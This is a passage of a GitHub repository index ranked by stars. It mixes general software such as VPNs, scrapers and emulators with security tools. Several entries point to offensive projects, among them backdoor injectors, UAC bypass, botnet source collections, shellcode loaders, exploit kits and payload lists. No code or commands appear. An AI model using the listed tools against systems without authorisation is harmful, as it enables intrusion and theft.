- [**2456**星][3y] [Py] [google/enjarify](https://github.com/google/enjarify) 将Dalvik字节码转换为对应的Java字节码
- [**2454**星][3y] [Py] [bowenpay/wechat-spider](https://github.com/bowenpay/wechat-spider) 微信公众号爬虫
- [**2450**星][10d] [Java] [m66b/netguard](https://github.com/m66b/netguard) A simple way to block access to the internet per app
- [**2442**星][2m] [Py] [xmendez/wfuzz](https://github.com/xmendez/wfuzz) Web application fuzzer
- [**2439**星][22d] [Py] [pwndbg/pwndbg](https://github.com/pwndbg/pwndbg) GDB插件,辅助漏洞开发和逆向
- [**2437**星][2m] [Py] [the0demiurge/shadowsocksshare](https://github.com/the0demiurge/shadowsocksshare) 从ss(r)共享网站爬虫获取共享ss(r)账号,通过解析并校验账号连通性,重新分发账号并生成订阅链接
- [**2437**星][2m] [TSQL] [rapid7/metasploitable3](https://github.com/rapid7/metasploitable3) Metasploitable3 is a VM that is built from the ground up with a large amount of security vulnerabilities.
- [**2436**星][8m] [Py] [lionsec/katoolin](https://github.com/lionsec/katoolin) Automatically install all Kali linux tools
- [**2430**星][29d] [Py] [pritunl/pritunl](https://github.com/pritunl/pritunl) Enterprise VPN server
- [**2424**星][3y] [Py] [arthepsy/ssh-audit](https://github.com/arthepsy/ssh-audit) SSH server auditing (banner, key exchange, encryption, mac, compression, compatibility, security, etc)
- [**2422**星][3y] [rpisec/malware](https://github.com/rpisec/malware) Course materials for Malware Analysis by RPISEC
- [**2421**星][19d] [Py] [infobyte/faraday](https://github.com/infobyte/faraday) 渗透测试和漏洞管理平台
- [**2409**星][18d] [C] [wireshark/wireshark](https://github.com/wireshark/wireshark) Wireshark
- [**2406**星][6d] [Java] [mock-server/mockserver](https://github.com/mock-server/mockserver) MockServer enables easy mocking of any system you integrate with via HTTP or HTTPS with clients written in Java, JavaScript and Ruby. MockServer also includes a proxy that introspects all proxied traffic including encrypted SSL traffic and supports Port Forwarding, Web Proxying (i.e. HTTP proxy), HTTPS Tunneling Proxying (using HTTP CONNECT) and…
- [**2402**星][12m] [C] [haad/proxychains](https://github.com/haad/proxychains) a tool that forces any TCP connection made by any given application to follow through proxy like TOR or any other SOCKS4, SOCKS5 or HTTP(S) proxy. Supported auth-types: "user/pass" for SOCKS4/5, "basic" for HTTP.
- [**2402**星][1m] [C++] [ggerganov/kbd-audio](https://github.com/ggerganov/kbd-audio) 利用麦克风捕捉到的音频, 分析键盘敲击的按键
- [**2401**星][18d] [Go] [xtaci/kcp-go](https://github.com/xtaci/kcp-go) provide a smooth, resilient, ordered, error-checked and anonymous delivery of streams over UDP packets,
- [**2399**星][14d] [Py] [ctfd/ctfd](https://github.com/CTFd/CTFd) CTFs as you need them
- [**2395**星][3y] [OCaml] [facebookarchive/pfff](https://github.com/facebookarchive/pfff) 一堆工具的集合,用于执行静态分析、代码可视化、代码导航、保持格式的源码转换(例如:源码重构)。完美支持C、Java、JS、PHP,后续将支持其他一大堆语言。
- [**2391**星][26d] [Java] [mock-server/mockserver](https://github.com/mock-server/mockserver) MockServer enables easy mocking of any system you integrate with via HTTP or HTTPS with clients written in Java, JavaScript and Ruby. MockServer also includes a proxy that introspects all proxied traffic including encrypted SSL traffic and supports Port Forwarding, Web Proxying (i.e. HTTP proxy), HTTPS Tunneling Proxying (using HTTP CONNECT) and…
- [**2389**星][2y] [Py] [secretsquirrel/the-backdoor-factory](https://github.com/secretsquirrel/the-backdoor-factory) 为PE, ELF, Mach-O二进制文件添加Shellcode后门
- [**2380**星][2m] [Py] [ab77/netflix-proxy](https://github.com/ab77/netflix-proxy) Smart DNS proxy to watch Netflix
- [**2377**星][5d] [HTML] [tikam02/devops-guide](https://github.com/tikam02/devops-guide) DevOps Guide from basic to advanced with Interview Questions and Notes
- [**2377**星][1y] [Py] [danmcinerney/lans.py](https://github.com/danmcinerney/lans.py) Inject code and spy on wifi users
- [**2376**星][17d] [C] [hfiref0x/uacme](https://github.com/hfiref0x/uacme) Defeating Windows User Account Control
- [**2375**星][1m] [security-onion-solutions/security-onion](https://github.com/security-onion-solutions/security-onion) Linux distro for intrusion detection, enterprise security monitoring, and log management
- [**2375**星][12m] [hack-with-github/free-security-ebooks](https://github.com/hack-with-github/free-security-ebooks) Free Security and Hacking eBooks
- [**2374**星][5m] [Go] [mlabouardy/komiser](https://github.com/mlabouardy/komiser)
- [**2374**星][2m] [TeX] [crypto101/book](https://github.com/crypto101/book) Crypto 101, the introductory book on cryptography.
- [**2364**星][16d] [C] [domoticz/domoticz](https://github.com/domoticz/domoticz) monitor and configure various devices like: Lights, Switches, various sensors/meters like Temperature, Rain, Wind, UV, Electra, Gas, Water and much more
- [**2363**星][2m] [Lua] [snabbco/snabb](https://github.com/snabbco/snabb) 网络工具包,简单、快速
- [**2362**星][26d] [yeyintminthuhtut/awesome-red-teaming](https://github.com/yeyintminthuhtut/awesome-red-teaming) List of Awesome Red Teaming Resources
- [**2357**星][3m] [PHP] [kint-php/kint](https://github.com/kint-php/kint) Kint - a powerful and modern PHP debugging tool.
- [**2357**星][9d] [PS] [k8gege/k8tools](https://github.com/k8gege/k8tools) K8工具合集(内网渗透/提权工具/远程溢出/漏洞利用/扫描工具/密码破解/免杀工具/Exploit/APT/0day/Shellcode/Payload/priviledge/BypassUAC/OverFlow/WebShell/PenTest) Web GetShell Exploit(Struts2/Zimbra/Weblogic/Tomcat/Apache/Jboss/DotNetNuke/zabbix)
- [**2345**星][4m] [Go] [vuvuzela/vuvuzela](https://github.com/vuvuzela/vuvuzela) Private messaging system that hides metadata
- [**2345**星][6y] [C] [stefanesser/dumpdecrypted](https://github.com/stefanesser/dumpdecrypted) Dumps decrypted mach-o files from encrypted iPhone applications from memory to disk. This tool is necessary for security researchers to be able to look under the hood of encryption.
- [**2344**星][22d] [C] [tsl0922/ttyd](https://github.com/tsl0922/ttyd) Share your terminal over the web
- [**2341**星][2y] [Py] [rootphantomer/blasting_dictionary](https://github.com/rootphantomer/blasting_dictionary) 爆破字典
- [**2340**星][2m] [JS] [pa11y/pa11y](https://github.com/pa11y/pa11y) Pa11y is your automated accessibility testing pal
- [**2334**星][5m] [Py] [guohongze/adminset](https://github.com/guohongze/adminset) 自动化运维平台:CMDB、CD、DevOps、资产管理、任务编排、持续交付、系统监控、运维管理、配置管理
- [**2332**星][2m] [Shell] [eliaskotlyar/xiaomi-dafang-hacks](https://github.com/eliaskotlyar/xiaomi-dafang-hacks) Xiaomi DaFang Hacks / XiaoFang 1S / Wyzecam V2 / Wyzecam Pan / Other T20 Devices
- [**2328**星][2m] [Shell] [v1s1t0r1sh3r3/airgeddon](https://github.com/v1s1t0r1sh3r3/airgeddon) This is a multi-use bash script for Linux systems to audit wireless networks.
- [**2321**星][5y] [C] [abrasive/shairport](https://github.com/abrasive/shairport) Airtunes emulator! Shairport is no longer maintained.
- [**2314**星][20d] [C] [mintty/wsltty](https://github.com/mintty/wsltty) Mintty as a terminal for Bash on Ubuntu on Windows / WSL
- [**2314**星][1y] [Java] [csploit/android](https://github.com/csploit/android) cSploit - The most complete and advanced IT security professional toolkit on Android.
- [**2305**星][2m] [C] [moby/hyperkit](https://github.com/moby/hyperkit) A toolkit for embedding hypervisor capabilities in your application
- [**2303**星][1m] [C#] [dotnetcore/dotnetspider](https://github.com/dotnetcore/dotnetspider) DotnetSpider, a .NET Standard web crawling library. It is lightweight, efficient and fast high-level web crawling & scraping framework
- [**2301**星][3y] [Py] [lmacken/pyrasite](https://github.com/lmacken/pyrasite) 向运行中的 Python进程注入代码
- [**2292**星][2m] [C] [aurorawright/luma3ds](https://github.com/aurorawright/luma3ds) Noob-proof (N)3DS "Custom Firmware"
- [**2289**星][3y] [Py] [therook/subbrute](https://github.com/therook/subbrute) A DNS meta-query spider that enumerates DNS records, and subdomains.
- [**2287**星][4m] [JS] [retirejs/retire.js](https://github.com/retirejs/retire.js) scanner detecting the use of JavaScript libraries with known vulnerabilities
- [**2286**星][2m] [JS] [talkingdata/inmap](https://github.com/talkingdata/inmap) 大数据地理可视化
- [**2262**星][3m] [Py] [novnc/websockify](https://github.com/novnc/websockify) Websockify is a WebSocket to TCP proxy/bridge. This allows a browser to connect to any application/server/service. Implementations in Python, C, Node.js and Ruby.
- [**2260**星][19d] [dumb-password-rules/dumb-password-rules](https://github.com/dumb-password-rules/dumb-password-rules) Shaming sites with dumb password rules.
- [**2252**星][18d] [JS] [jcubic/jquery.terminal](https://github.com/jcubic/jquery.terminal) jQuery Terminal Emulator - web based terminal
- [**2249**星][2y] [Go] [mehrdadrad/mylg](https://github.com/mehrdadrad/mylg) 网络诊断工具
- [**2238**星][16d] [Go] [aquasecurity/kube-bench](https://github.com/aquasecurity/kube-bench) Checks whether Kubernetes is deployed according to security best practices as defined in the CIS Kubernetes Benchmark
- [**2236**星][4d] [Shell] [wulabing/v2ray_ws-tls_bash_onekey](https://github.com/wulabing/v2ray_ws-tls_bash_onekey) V2Ray Nginx+vmess+ws+tls/ http2 over tls 一键安装脚本
- [**2236**星][5y] [Go] [filosottile/heartbleed](https://github.com/filosottile/heartbleed) A checker (site and tool) for CVE-2014-0160
- [**2235**星][2m] [Py] [jinfagang/weibo_terminater](https://github.com/jinfagang/weibo_terminater) Final Weibo Crawler Scrap Anything From Weibo, comments, weibo contents, followers, anything. The Terminator
- [**2235**星][2y] [JS] [cure53/h5sc](https://github.com/cure53/h5sc) HTML5 Security Cheatsheet - A collection of HTML5 related XSS attack vectors
- [**2230**星][2m] [Rust] [cloudflare/boringtun](https://github.com/cloudflare/boringtun) an implementation of the WireGuard® protocol designed for portability and speed.
- [**2224**星][2m] [C] [texane/stlink](https://github.com/texane/stlink) stm32 discovery line linux programmer
- [**2217**星][20d] [Go] [google/mtail](https://github.com/google/mtail) extract whitebox monitoring data from application logs for collection in a timeseries database
- [**2215**星][6y] [C++] [codebutler/firesheep](https://github.com/codebutler/firesheep) 演示HTTP会话劫持攻击的Firefox扩展
- [**2214**星][24d] [getlantern/lantern-binaries](https://github.com/getlantern/lantern-binaries) Lantern installers binary downloads.
- [**2212**星][2y] [JS] [dcodeio/bcrypt.js](https://github.com/dcodeio/bcrypt.js) Optimized bcrypt in plain JavaScript with zero dependencies.
- [**2211**星][2m] [C++] [google/bloaty](https://github.com/google/bloaty) Bloaty McBloatface: a size profiler for binaries
- [**2204**星][2m] [sobolevn/awesome-cryptography](https://github.com/sobolevn/awesome-cryptography) A curated list of cryptography resources and links.
- [**2194**星][18d] [C] [armmbed/mbedtls](https://github.com/armmbed/mbedtls) An open source, portable, easy to use, readable and flexible SSL library
- [**2189**星][1y] [Py] [datasploit/datasploit](https://github.com/DataSploit/datasploit) 对指定目标执行多种侦查技术:企业、人、电话号码、比特币地址等
- [**2187**星][5m] [JS] [emadehsan/thal](https://github.com/emadehsan/thal) Getting started with Puppeteer and Chrome Headless for Web Scraping
- [**2184**星][3y] [enddo/awesome-windows-exploitation](https://github.com/enddo/awesome-windows-exploitation) A curated list of awesome Windows Exploitation resources, and shiny things. Inspired by awesom
- [**2181**星][2m] [JS] [secgroundzero/warberry](https://github.com/secgroundzero/warberry) WarBerryPi - Tactical Exploitation
- [**2180**星][2m] [Go] [mmatczuk/go-http-tunnel](https://github.com/mmatczuk/go-http-tunnel) Fast and secure tunnels over HTTP/2
- [**2174**星][1y] [JS] [iam4x/pokemongo-webspoof](https://github.com/iam4x/pokemongo-webspoof) 在PokémonGo伪造iOS设备GPS位置
- [**2171**星][2m] [Py] [commixproject/commix](https://github.com/commixproject/commix) Automated All-in-One OS command injection and exploitation tool.
- [**2169**星][2m] [gbdev/awesome-gbdev](https://github.com/gbdev/awesome-gbdev) A curated list of Game Boy development resources such as tools, docs, emulators, related projects and open-source ROMs.
- [**2163**星][1y] [C++] [maestron/botnets](https://github.com/maestron/botnets) This is a collection of #botnet source codes, unorganized. For EDUCATIONAL PURPOSES ONLY
- [**2162**星][2m] [C] [conorpp/u2f-zero](https://github.com/conorpp/u2f-zero) U2F USB token optimized for physical security, affordability, and style
- [**2161**星][2y] [C#] [openhardwaremonitor/openhardwaremonitor](https://github.com/openhardwaremonitor/openhardwaremonitor) Open Hardware Monitor
- [**2161**星][10m] [exakat/php-static-analysis-tools](https://github.com/exakat/php-static-analysis-tools) A reviewed list of useful PHP static analysis tools
- [**2161**星][3m] [PHP] [antonioribeiro/tracker](https://github.com/antonioribeiro/tracker) Tracker gathers a lot of information from your requests to identify and store
- [**2155**星][10m] [jermic/android-crack-tool](https://github.com/jermic/android-crack-tool) 集成了Android开发中常见的一些编译/反编译工具,方便用户对Apk进行逆向分析,提供Apk信息查看功能
- [**2153**星][3m] [Py] [trustedsec/unicorn](https://github.com/trustedsec/unicorn) 通过PowerShell降级攻击, 直接将Shellcode注入到内存
- [**2152**星][6y] [Ruby] [plamoni/siriproxy](https://github.com/plamoni/siriproxy) A (tampering) proxy server for Apple's Siri
- [**2151**星][19d] [Java] [google/wycheproof](https://github.com/google/wycheproof) Project Wycheproof tests crypto libraries against known attacks.
- [**2150**星][3d] [Py] [fortynorthsecurity/eyewitness](https://github.com/FortyNorthSecurity/EyeWitness) 给网站做快照,提供服务器Header信息,识别默认凭证等
- [**2149**星][2m] [Py] [jonathansalwan/ropgadget](https://github.com/jonathansalwan/ropgadget) This tool lets you search your gadgets on your binaries to facilitate your ROP exploitation. ROPgadget supports ELF, PE and Mach-O format on x86, x64, ARM, ARM64, PowerPC, SPARC and MIPS architectures.
- [**2144**星][4y] [Ruby] [mojombo/god](https://github.com/mojombo/god) Ruby process monitor
- [**2138**星][2y] [Py] [rub-nds/pret](https://github.com/rub-nds/pret) Printer Exploitation Toolkit - The tool that made dumpster diving obsolete.
- [**2138**星][1y] [Go] [jetstack/kube-lego](https://github.com/jetstack/kube-lego) Automatically request certificates for Kubernetes Ingress resources from Let's Encrypt
- [**2138**星][26d] [C] [alexaltea/orbital](https://github.com/alexaltea/orbital) Experimental PlayStation 4 emulator
- [**2137**星][25d] [Assembly] [pret/pokered](https://github.com/pret/pokered) disassembly of Pokémon Red/Blue
- [**2135**星][18d] [C] [wireguard/wireguard-monolithic-historical](https://github.com/WireGuard/wireguard-monolithic-historical) fast, modern, secure kernel VPN tunnel
- [**2133**星][26d] [Ruby] [urbanadventurer/whatweb](https://github.com/urbanadventurer/whatweb) Next generation web scanner
- [**2132**星][26d] [goq/telegram-list](https://github.com/goq/telegram-list) List of telegram groups, channels & bots // Список интересных групп, каналов и ботов телеграма // Список чатов для программистов
- [**2131**星][2y] [Py] [scrapy-plugins/scrapy-splash](https://github.com/scrapy-plugins/scrapy-splash) Scrapy+Splash for JavaScript integration
- [**2131**星][2m] [Py] [elceef/dnstwist](https://github.com/elceef/dnstwist) 域名置换引擎,用于检测打字错误,网络钓鱼和企业间谍活动
- [**2127**星][4m] [yeahhub/hacking-security-ebooks](https://github.com/yeahhub/hacking-security-ebooks) Top 100 Hacking & Security E-Books (Free Download)
- [**2126**星][4y] [C] [yarrick/pingfs](https://github.com/yarrick/pingfs) Stores your data in ICMP ping packets
- [**2123**星][10m] [Go] [shiyanhui/dht](https://github.com/shiyanhui/dht) BitTorrent DHT Protocol && DHT Spider.
- [**2122**星][7y] [C++] [lloyd/node-memwatch](https://github.com/lloyd/node-memwatch) A NodeJS library to keep an eye on your memory usage, and discover and isolate leaks.
- [**2120**星][9m] [Py] [linkedin/qark](https://github.com/linkedin/qark) 查找Android App的漏洞, 支持源码或APK文件
- [**2116**星][2m] [infoslack/awesome-web-hacking](https://github.com/infoslack/awesome-web-hacking) A list of web application security
- [**2116**星][8m] [Py] [calebmadrigal/trackerjacker](https://github.com/calebmadrigal/trackerjacker) 映射你没连接到的Wifi网络, 类似于NMap, 另外可以追踪设备
- [**2113**星][1m] [Swift] [krzysztofzablocki/lifetimetracker](https://github.com/krzysztofzablocki/lifetimetracker) Find retain cycles / memory leaks sooner.
- [**2106**星][4y] [C] [hashcat/hashcat-legacy](https://github.com/hashcat/hashcat-legacy) Advanced CPU-based password recovery utility
- [**2093**星][15d] [C] [flatpak/flatpak](https://github.com/flatpak/flatpak) Linux application sandboxing and distribution framework
- [**2092**星][1m] [swiftonsecurity/sysmon-config](https://github.com/swiftonsecurity/sysmon-config) Sysmon configuration file template with default high-quality event tracing
- [**2083**星][9d] [tanprathan/mobileapp-pentest-cheatsheet](https://github.com/tanprathan/mobileapp-pentest-cheatsheet) The Mobile App Pentest cheat sheet was created to provide concise collection of high value information on specific mobile application penetration testing topics.
- [**2080**星][2m] [Go] [theupdateframework/notary](https://github.com/theupdateframework/notary) Notary is a project that allows anyone to have trust over arbitrary collections of data
- [**2078**星][2m] [edoverflow/bugbounty-cheatsheet](https://github.com/edoverflow/bugbounty-cheatsheet) A list of interesting payloads, tips and tricks for bug bounty hunters.
- [**2078**星][1y] [bluscreenofjeff/red-team-infrastructure-wiki](https://github.com/bluscreenofjeff/red-team-infrastructure-wiki) Wiki to collect Red Team infrastructure hardening resources
- [**2075**星][18d] [Java] [elderdrivers/edxposed](https://github.com/elderdrivers/edxposed) Elder driver Xposed Framework.
- [**2073**星][5m] [Py] [whaleshark-team/cobra](https://github.com/WhaleShark-Team/cobra) Source Code Security Audit (源代码安全审计)
- [**2067**星][3d] [Java] [williamfiset/algorithms](https://github.com/williamfiset/algorithms) A collection of algorithms and data structures
- [**2066**星][2m] [hmaverickadams/beginner-network-pentesting](https://github.com/hmaverickadams/beginner-network-pentesting) Notes for Beginner Network Pentesting Course
- [**2064**星][21d] [Go] [42wim/matterbridge](https://github.com/42wim/matterbridge) bridge between mattermost, IRC, gitter, xmpp, slack, discord, telegram, rocket.chat, steam, twitch, ssh-chat, zulip, whatsapp, keybase, matrix and more with REST API (mattermost not required!)
- [**2064**星][3m] [C++] [lordnoteworthy/al-khaser](https://github.com/lordnoteworthy/al-khaser) 在野恶意软件使用的技术:虚拟机,仿真,调试器,沙盒检测。
- [**2061**星][19d] [Py] [welliamcao/opsmanage](https://github.com/welliamcao/opsmanage) 自动化运维平台: 代码及应用部署CI/CD、资产管理CMDB、计划任务管理平台、SQL审核|回滚、任务调度、站内WIKI
- [**2061**星][27d] [C++] [darthton/blackbone](https://github.com/darthton/blackbone) Windows memory hacking library
- [**2059**星][5d] [HTML] [gtfobins/gtfobins.github.io](https://github.com/gtfobins/gtfobins.github.io) Curated list of Unix binaries that can be exploited to bypass system security restrictions
- [**2057**星][25d] [ObjC] [ios-control/ios-deploy](https://github.com/ios-control/ios-deploy) Install and debug iPhone apps from the command line, without using Xcode
- [**2057**星][9m] [Shell] [foospidy/payloads](https://github.com/foospidy/payloads) web 攻击 Payload 集合
- [**2054**星][3d] [Java] [jeremylong/dependencycheck](https://github.com/jeremylong/dependencycheck) OWASP dependency-check is a software composition analysis utility that detects publicly disclosed vulnerabilities in application dependencies.
- [**2053**星][30d] [C#] [mathewsachin/captura](https://github.com/mathewsachin/captura) Capture Screen, Audio, Cursor, Mouse Clicks and Keystrokes
- [**2053**星][4m] [Go] [maxmcd/webtty](https://github.com/maxmcd/webtty) Share a terminal session over WebRTC
- [**2053**星][2m] [Java] [genymobile/gnirehtet](https://github.com/genymobile/gnirehtet) Gnirehtet provides reverse tethering for Android
- [**2052**星][19d] [C++] [openthread/openthread](https://github.com/openthread/openthread) OpenThread released by Google is an open-source implementation of the Thread networking protocol
- [**2051**星][27d] [Py] [sensepost/objection](https://github.com/sensepost/objection) runtimemobile exploration
- [**2050**星][1m] [Py] [nabla-c0d3/sslyze](https://github.com/nabla-c0d3/sslyze) SSL/TLS服务器扫描
- [**2049**星][19d] [Go] [projectcontour/contour](https://github.com/projectcontour/contour) Contour is a Kubernetes ingress controller using Lyft's Envoy proxy.
- [**2049**星][25d] [Go] [goodrain/rainbond](https://github.com/goodrain/rainbond) Enterprise application cloud operating system(企业应用云操作系统)
- [**2044**星][2y] [Py] [derv82/wifite](https://github.com/derv82/wifite) 自动化无线攻击工具
- [**2042**星][1y] [C] [minhaskamal/creepycodecollection](https://github.com/minhaskamal/creepycodecollection) A Nonsense Collection of Disgusting Codes (quine-polyglot-code-golf-obfuscated-signature-creepy-codes-mandelbrot-esoteric-language-esoteric-programming-strange-golfing-spooky-weird)
- [**2040**星][10m] [C] [dekunukem/nintendo_switch_reverse_engineering](https://github.com/dekunukem/nintendo_switch_reverse_engineering) A look at inner workings of Joycon and Nintendo Switch
- [**2035**星][21d] [Py] [j3ssie/osmedeus](https://github.com/j3ssie/osmedeus) Fully automated offensive security framework for reconnaissance and vulnerability scanning
- [**2034**星][5m] [HTML] [nikolait/googlescraper](https://github.com/nikolait/googlescraper) A Python module to scrape several search engines (like Google, Yandex, Bing, Duckduckgo, ...). Including asynchronous networking support.
- [**2031**星][8d] [JS] [jeremykenedy/laravel-auth](https://github.com/jeremykenedy/laravel-auth) Laravel 6 with user authentication, registration with email confirmation, social media authentication, password recovery, and captcha protection. Uses offical [Bootstrap 4](
- [**2028**星][22d] [Go] [projectdiscovery/subfinder](https://github.com/projectdiscovery/subfinder) Subfinder is a subdomain discovery tool that discovers valid subdomains for websites. Designed as a passive framework to be useful for bug bounties and safe for penetration testing.
- [**2028**星][22d] [Go] [projectdiscovery/subfinder](https://github.com/projectdiscovery/subfinder) 使用Passive Sources, Search Engines, Pastebins, Internet Archives等查找子域名
- [**2025**星][5y] [CoffeeScript] [shadowsocks/shadowsocks-gui](https://github.com/shadowsocks/shadowsocks-gui) Shadowsocks GUI client
- [**2020**星][3m] [Py] [xuefenghuang/lianjia-scrawler](https://github.com/xuefenghuang/lianjia-scrawler) 链家二手房租房在线数据,存量房交易服务平台数据,详细数据分析教程
- [**2018**星][2m] [qazbnm456/awesome-cve-poc](https://github.com/qazbnm456/awesome-cve-poc) CVE PoC列表
- [**2017**星][9d] [infosecn1nja/ad-attack-defense](https://github.com/infosecn1nja/ad-attack-defense) Attack and defend active directory using modern post exploitation adversary tradecraft activity
- [**2016**星][1y] [C] [xoreaxeaxeax/rosenbridge](https://github.com/xoreaxeaxeax/rosenbridge) Hardware backdoors in some x86 CPUs
- [**2016**星][3y] [Swift] [urinx/iosapphook](https://github.com/urinx/iosapphook) 专注于非越狱环境下iOS应用逆向研究,从dylib注入,应用重签名到App Hook
- [**2011**星][8m] [Py] [fsecurelabs/drozer](https://github.com/FSecureLABS/drozer) The Leading Security Assessment Framework for Android.
- [**2005**星][4y] [C] [probablycorey/wax](https://github.com/probablycorey/wax) Wax is now being maintained by alibaba
- [**2003**星][3m] [Go] [skynetservices/skydns](https://github.com/skynetservices/skydns) DNS service discovery for etcd
- [**2003**星][2m] [C++] [asmjit/asmjit](https://github.com/asmjit/asmjit) Complete x86/x64 JIT and AOT Assembler for C++
- [**2002**星][11d] [TS] [microsoft/vscode-react-native](https://github.com/microsoft/vscode-react-native) VSCode extension for React Native - supports debugging and editor integration
- [**2001**星][2m] [Swift] [github/softu2f](https://github.com/github/softu2f) Software U2F authenticator for macOS
- [**2000**星][22d] [Rust] [indygreg/pyoxidizer](https://github.com/indygreg/pyoxidizer) A modern Python application packaging and distribution tool
- [**1998**星][24d] [Py] [momosecurity/aswan](https://github.com/momosecurity/aswan) 陌陌风控系统静态规则引擎,零基础简易便捷的配置多种复杂规则,实时高效管控用户异常行为。
- [**1997**星][2m] [Py] [wistbean/learn_python3_spider](https://github.com/wistbean/learn_python3_spider) python爬虫教程系列、从0到1学习python爬虫,包括浏览器抓包,手机APP抓包,如 fiddler、mitmproxy,各种爬虫涉及的模块的使用
- [**1996**星][1y] [BitBake] [1n3/intruderpayloads](https://github.com/1n3/intruderpayloads) BurpSuite Intruder Payload收集
- [**1990**星][4y] [Go] [yahoo/gryffin](https://github.com/yahoo/gryffin) Gryffin is a large scale web security scanning platform.
- [**1990**星][2y] [dloss/python-pentest-tools](https://github.com/dloss/python-pentest-tools) 可用于渗透测试的Python工具收集
- [**1986**星][1m] [Go] [ullaakut/cameradar](https://github.com/Ullaakut/cameradar) Cameradar hacks its way into RTSP videosurveillance cameras
- [**1979**星][9d] [Java] [kyson/androidgodeye](https://github.com/kyson/androidgodeye) AndroidGodEye:A performance monitor tool , like "Android Studio profiler" for Android , you can easily monitor the performance of your app real time in pc browser
- [**1973**星][2y] [Py] [minimaxir/facebook-page-post-scraper](https://github.com/minimaxir/facebook-page-post-scraper) Data scraper for Facebook Pages, and also code accompanying the blog post How to Scrape Data From Facebook Page Posts for Statistical Analysis
- [**1970**星][7d] [C] [adaway/adaway](https://github.com/adaway/adaway) AdAway is an open source ad blocker for Android using the hosts file.
- [**1970**星][25d] [Py] [cea-sec/miasm](https://github.com/cea-sec/miasm) Reverse engineering framework in Python
- [**1967**星][2y] [Py] [dormymo/spiderkeeper](https://github.com/dormymo/spiderkeeper) admin ui for scrapy/open source scrapinghub
- [**1966**星][16d] [C] [meituan-dianping/logan](https://github.com/meituan-dianping/logan) Logan is a lightweight case logging system based on mobile platform.
- [**1966**星][10m] [JS] [weichiachang/stacks-cli](https://github.com/weichiachang/stacks-cli) Check website stack from the terminal
- [**1964**星][24d] [Perl] [spiderlabs/owasp-modsecurity-crs](https://github.com/spiderlabs/owasp-modsecurity-crs) OWASP ModSecurity Core Rule Set (CRS) Project (Official Repository)
- [**1964**星][3y] [obfuscator-llvm/obfuscator](https://github.com/obfuscator-llvm/obfuscator) Obfuscator-LLVM
- [**1959**星][1m] [Py] [bisguzar/twitter-scraper](https://github.com/bisguzar/twitter-scraper) Twitter爬虫, 利用Twitter前端API
- [**1958**星][1m] [Go] [mpolden/echoip](https://github.com/mpolden/echoip) IP address lookup service
- [**1957**星][18d] [CSS] [cyb3rward0g/helk](https://github.com/cyb3rward0g/helk) 对ELK栈进行分析,具备多种高级功能,例如SQL声明性语言,图形,结构化流,机器学习等
- [**1957**星][19d] [chaitin/xray](https://github.com/chaitin/xray) xray 安全评估工具 | 使用之前务必先阅读文档
- [**1956**星][2m] [Py] [nixawk/pentest-wiki](https://github.com/nixawk/pentest-wiki) PENTEST-WIKI is a free online security knowledge library for pentesters / researchers. If you have a good idea, please share it with others.
- [**1955**星][17d] [Go] [solo-io/gloo](https://github.com/solo-io/gloo) An Envoy-Powered API Gateway
- [**1954**星][1y] [Go] [hyperhq/hyperd](https://github.com/hyperhq/hyperd) HyperContainer Daemon
- [**1954**星][23d] [C] [microsoft/procdump-for-linux](https://github.com/microsoft/procdump-for-linux) Linux 版本的 ProcDump
- [**1952**星][3y] [C#] [lazocoder/windows-hacks](https://github.com/lazocoder/windows-hacks) Creative and unusual things that can be done with the Windows API.
- [**1946**星][7m] [Java] [fuzion24/justtrustme](https://github.com/fuzion24/justtrustme) An xposed module that disables SSL certificate checking for the purposes of auditing an app with cert pinning
- [**1945**星][20d] [Go] [zalando/skipper](https://github.com/zalando/skipper) An HTTP router and reverse proxy for service composition, including use cases like Kubernetes Ingress
- [**1945**星][6d] [C#] [lucasg/dependencies](https://github.com/lucasg/dependencies) A rewrite of the old legacy software "depends.exe" in C# for Windows devs to troubleshoot dll load dependencies issues.
- [**1944**星][3y] [Py] [aoncyberlabs/windows-exploit-suggester](https://github.com/AonCyberLabs/Windows-Exploit-Suggester) This tool compares a targets patch levels against the Microsoft vulnerability database in order to detect potential missing patches on the target. It also notifies the user if there are public exploits and Metasploit modules available for the missing bulletins.
- [**1943**星][6m] [C] [darkk/redsocks](https://github.com/darkk/redsocks) transparent TCP-to-proxy redirector
- [**1938**星][2y] [Py] [gaojiuli/gain](https://github.com/gaojiuli/gain) Web crawling framework based on asyncio.
- [**1933**星][20d] [C++] [powerdns/pdns](https://github.com/powerdns/pdns) PowerDNS
- [**1930**星][4m] [toolswatch/blackhat-arsenal-tools](https://github.com/toolswatch/blackhat-arsenal-tools) Black Hat 武器库
- [**1930**星][28d] [C++] [mhammond/pywin32](https://github.com/mhammond/pywin32) Python for Windows (pywin32) Extensions
- [**1928**星][4y] [Py] [ziggear/shadowsocks](https://github.com/ziggear/shadowsocks) backup of https://github.com/shadowsocks/shadowsocks
- [**1926**星][30d] [C#] [hmbsbige/shadowsocksr-windows](https://github.com/hmbsbige/shadowsocksr-windows) ShadowsocksR for Windows
- [**1925**星][1m] [Py] [lanjelot/patator](https://github.com/lanjelot/patator) Patator is a multi-purpose brute-forcer, with a modular design and a flexible usage.
- [**1924**星][1m] [olivierlaflamme/cheatsheet-god](https://github.com/olivierlaflamme/cheatsheet-god) Penetration Testing Reference Bank - OSCP / PTP & PTX Cheatsheet
- [**1924**星][1y] [Py] [derv82/wifite2](https://github.com/derv82/wifite2) 无线网络审计工具wifite 的升级版/重制版
- [**1923**星][7d] [C++] [acidanthera/lilu](https://github.com/acidanthera/Lilu) Arbitrary kext and process patching on macOS
- [**1921**星][6m] [Py] [scrapy/scrapyd](https://github.com/scrapy/scrapyd) A service daemon to run Scrapy spiders
- [**1919**星][18d] [C] [ntop/ndpi](https://github.com/ntop/ndpi) Open Source Deep Packet Inspection Software Toolkit
- [**1912**星][20d] [Shell] [toniblyx/prowler](https://github.com/toniblyx/prowler) AWS Security Best Practices Assessment, Auditing, Hardening and Forensics Readiness Tool. It follows guidelines of the CIS Amazon Web Services Foundations Benchmark and DOZENS of additional checks including GDPR and HIPAA (+100). Official CIS for AWS guide:
- [**1911**星][17d] [C] [chipsec/chipsec](https://github.com/chipsec/chipsec) 分析PC平台的安全性, 包括硬件、系统固件(BIOS/UEFI)和平台组件
- [**1907**星][24d] [Go] [minishift/minishift](https://github.com/minishift/minishift) Run OpenShift 3.x locally
- [**1906**星][3m] [Py] [pycqa/bandit](https://github.com/pycqa/bandit) 在Python代码中查找常见的安全问题
- [**1905**星][6m] [JS] [robinmoisson/staticrypt](https://github.com/robinmoisson/staticrypt) Password protect a static HTML page
